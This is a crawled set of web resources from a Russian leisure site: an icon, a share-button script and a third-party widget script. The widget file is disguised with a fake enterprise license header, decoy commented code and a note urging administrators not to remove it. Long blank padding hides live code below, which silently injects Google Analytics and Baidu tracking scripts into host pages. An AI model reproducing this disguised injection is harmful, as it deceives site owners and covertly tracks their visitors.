

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vashdosug.ru/modern/icons/vk.svg
body_size: 2166
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="12px" height="8px" viewBox="0 0 12 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>vk</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="article" transform="translate(-174.000000, -56.000000)" fill="#000000" fill-rule="nonzero">
            <g id="ВК" transform="translate(170.000000, 50.000000)">
                <g id="vk" transform="translate(4.000000, 6.000000)">
                    <path d="M11.7111111,0.482222222 C11.7933333,0.204444444 11.7111111,0 11.3155556,0 L10.0066667,0 C9.67333333,0 9.52,0.175555556 9.43777778,0.371111111 C9.43777778,0.371111111 8.77111111,1.99555556 7.82888889,3.04888889 C7.52444444,3.35333333 7.38444444,3.45111111 7.21777778,3.45111111 C7.13555556,3.45111111 7.00888889,3.35333333 7.00888889,3.07555556 L7.00888889,0.482222222 C7.00888889,0.148888889 6.91555556,0 6.64,0 L4.58222222,0 C4.37333333,0 4.24888889,0.155555556 4.24888889,0.3 C4.24888889,0.615555556 4.72,0.688888889 4.76888889,1.57777778 L4.76888889,3.50666667 C4.76888889,3.92888889 4.69333333,4.00666667 4.52666667,4.00666667 C4.08222222,4.00666667 3.00222222,2.37555556 2.36222222,0.508888889 C2.23333333,0.146666667 2.10666667,0 1.77111111,0 L0.462222222,0 C0.0888888889,0 0.0133333333,0.175555556 0.0133333333,0.371111111 C0.0133333333,0.717777778 0.457777778,2.44 2.08222222,4.71555556 C3.16444444,6.26888889 4.68888889,7.11111111 6.07555556,7.11111111 C6.90888889,7.11111111 7.01111111,6.92444444 7.01111111,6.60222222 C7.01111111,5.11777778 6.93555556,4.97777778 7.35333333,4.97777778 C7.54666667,4.97777778 7.88,5.07555556 8.65777778,5.82444444 C9.54666667,6.71333333 9.69333333,7.11111111 10.1911111,7.11111111 L11.5,7.11111111 C11.8733333,7.11111111 12.0622222,6.92444444 11.9533333,6.55555556 C11.7044444,5.78 10.0222222,4.18444444 9.94666667,4.07777778 C9.75333333,3.82888889 9.80888889,3.71777778 9.94666667,3.49555556 C9.94888889,3.49333333 11.5466667,1.24444444 11.7111111,0.482222222 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.vashdosug.ru/resources/js/share.js
body_size: 2291
content:
"use strict";function getVkCount(a){return regeneratorRuntime.async(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(n){var t,r;return regeneratorRuntime.async(function(e){for(;;)switch(e.prev=e.next){case 0:return"undefined"==typeof VK?window.VK={Share:{count:function(){n(arguments[1]),delete window.VK}}}:"Share"in VK&&(t=VK.Share.count,VK.Share.count=function(){n(arguments[1]),VK.Share.count=t}),(r=new URL("https://vk.com/share.php")).searchParams.append("act","count"),r.searchParams.append("index","0"),r.searchParams.append("url",a),e.next=7,regeneratorRuntime.awrap($.ajax({url:String(r),dataType:"script",crossDomain:!0}).promise());case 7:case"end":return e.stop()}})}));case 1:case"end":return e.stop()}})}function getFacebookCount(n){var t,r,a;return regeneratorRuntime.async(function(e){for(;;)switch(e.prev=e.next){case 0:return(t=new URL(window.location)).pathname="/facebook_share/",t.searchParams.append("id",n),e.next=5,regeneratorRuntime.awrap($.getJSON(String(t)).promise());case 5:return r=e.sent,a=0,"engagement"in r&&(a=Object.keys(r.engagement).reduce(function(e,n){return e+r.engagement[n]},0)),e.abrupt("return",a);case 9:case"end":return e.stop()}})}var popupCenter=function(e,n,t,r){var a=window.top.outerHeight/2+window.top.screenY-r/2,o=window.top.outerWidth/2+window.top.screenX-t/2,c=window.open(e,n,"\n      toolbar=no, \n      location=no, \n      directories=no, \n      status=no, \n      menubar=no, \n      resizable=no, \n      copyhistory=no, \n      scrollbars=yes,\n      width=".concat(t,", \n      height=").concat(r,", \n      top=").concat(a,", \n      left=").concat(o,"\n    "));window.focus&&c.focus()};!function(){var n,t;regeneratorRuntime.async(function(e){for(;;)switch(e.prev=e.next){case 0:return n="https://www.vashdosug.ru"+location.pathname,e.next=3,regeneratorRuntime.awrap(getVkCount(n));case 3:t=e.sent,$(".evt-sharing__buttons").each(function(){this.insertAdjacentHTML("afterbegin",'\n      <a target="_blank" class="vd-share-button vd-share-button_vk" href="https://vk.com/share.php?url='.concat(encodeURIComponent(n),'">\n        <svg style="width: 12px; height: 8px"><use style="fill: #fff" xlink:href="/modern/icons/vk.svg#Shape"></use></svg> ').concat(t,"\n      </a>\n    "))}).on("click","a",function(e){e.preventDefault(),popupCenter(this.href,"share_window",650,500)});case 5:case"end":return e.stop()}})}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.retell.cc/js/common.min.js
body_size: 1053
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();

